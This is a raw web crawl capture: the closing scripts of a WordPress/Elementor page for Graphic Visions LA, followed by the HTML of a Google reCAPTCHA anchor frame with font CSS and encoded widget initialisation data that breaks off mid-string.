var wpcf7_recaptcha = {"sitekey":"6LfcGNsmAAAAAHAOobIIITuvkPt9mNaxZKQ-VUwo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.13.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.graphicvisionsla.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2709,"title":"Home%202%20Price%20Table%28Monthly%20Plan%29%20%E2%80%93%20Graphic%20Visions%20LA","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.0" id="elementor-frontend-js"></script>
	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.graphicvisionsla.com @ 2026-01-15 23:48:53 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfcGNsmAAAAAHAOobIIITuvkPt9mNaxZKQ-VUwo&co=aHR0cHM6Ly93d3cuZ3JhcGhpY3Zpc2lvbnNsYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1xaq9xev6ri7
body_size: 48683
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sPibcaqm6go4Ob43mlBVlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sPibcaqm6go4Ob43mlBVlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sPibcaqm6go4Ob43mlBVlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22NcKUUcK4JcKfwopJwpPCpDgFwrhpw47DlCxEwrzCvl8nwrrDoll6FsOfwoh6w6HDnnDCnF8fwp3Cs8O/[base64]/wr/[base64]/YEE8UcK2wp3DisOyw5ksAiU9wpR4XE3CggTDusOYw67Cl8KzW8KpZhPDlHg9woorw6JkwpvCgwTDuMOhbxTDnVzDrsKCwpvDuhbDv2/CtsO4wppUKADCiVcswrh3w6Fkw5VKOsONAT5+w6HCjMK1w5nCrSzCrDzCoGnChnDCpRRdWcOWDWBmOcKMwpPDpTM1w43CtBbDpcKtEsKlIVfDrcKow6zCtA/[base64]/FnzDssKuEcOdajnCusO9QsOMw7p+c8KtwqDCoVlkwrdicxIYwrjCqlXDpcOxwoXDsMOeOilJw5bDrsObwonCoHPCkD5ZwqRpFsOEN8OkwpbCp8KywozCvgrCkcOIScKSH8KQwq7Dsm1vbkVTCsKRUcOXK8KhwovCqcO/w6gCw4BAw6PCjTlFworDikTClXTCnXbCjlITw4vDqMK0E8KxwqtWQTcLwoDChsORDUjCoUUWw5EywrAiAsKxdREMEsKVGDDDrgomwrYrw5XCu8OEScKKZcOJwqV2wqjCpcKzMcO1ScKqfcO6L1x/w4HCuMOdeljCpkXDmcOaUhoIK2kgHxDCisOMOMOFw4JiEcK4w6V/F2DCjBXCrWzCpGXCs8OsDU3DssOdL8Ofw6A5TsKhIAvCrcKnNiMyUcKsIHBlw4pva8KFfzfDjcOZwqvCmAZsWcKRRhIRwrhRw5PCisOWBsKEU8OPwqJ4wpfDj8KXw4PDh3sHI8OYwr5gwoHDiwIxw5/DiGHChMK/[base64]/wr1TwqhsC2hLwpDCkMKDBsOCeXTDlGM8wq3DlcOtw6TDpHt+w6HDv8KTfMK7VixxQTXDg1UuTcKgwofDv2YPGm1WYC7CuWDDnRgiwooSHUrClADDiVRCAsOaw7fCt3/DusOrZUxsw45LW1Fow4jDm8OEw6ALwqArw5ZpwpvDnhM7d1bCoWsvQ8KCMcKFwpPDmB/CpjLCiAQvfMK5wotPJAXChMOUw43CjwDCh8Oww6LDs39fKwrDuAbDssKHwrNQw4/Ch0xDwpnDjHAPw53Dq0QUM8KyeMKJC8Kwwql4w6bDk8OANFXDqRnDvyHCuXrDn3rDmHjChwHCmsK7PsKnHMKiMsKrdn/Cn1Bpwr7CuGoABW80BjnDoD3Cgw7CqcK8ak5Awqtawoxxw6HDpcOVfEk+w6LChcKTwpjDssK5wpjDv8OcLn/CszE0CMK/wqjDgGwjwoty